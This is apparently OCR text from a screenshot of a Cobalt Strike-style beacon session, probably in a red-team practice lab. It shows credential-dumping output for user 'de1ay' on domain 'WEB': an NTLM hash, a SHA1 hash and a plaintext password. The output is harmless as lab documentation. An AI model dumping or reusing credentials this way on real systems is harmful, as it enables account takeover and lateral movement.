 192.168.111.80 10.10.10.80 de1ay * WEB
Event Log X Listeners X Beacon 10.10.10.80@1608 X
* Username : de1ay
* Domain : WEB
* NTLM : cb5141dcdaa451b0972f3144fda5b3cd
* SHA1 : c25aadf268b15742f54e1ca78d54b1da417d5f8d
tspkg :
* Username : de1ay
* Domain : WEB
* Password : 1qaz@WSX1qaz@WSX
wdigest :
* Username : de1ay
* Domain : WEB
* Password : 1qaz@WSX1qaz@WSX
kerberos :
* Username : de1ay
* Domain : WEB
* Password : 1qaz@WSX1qaz@WSX
ssp :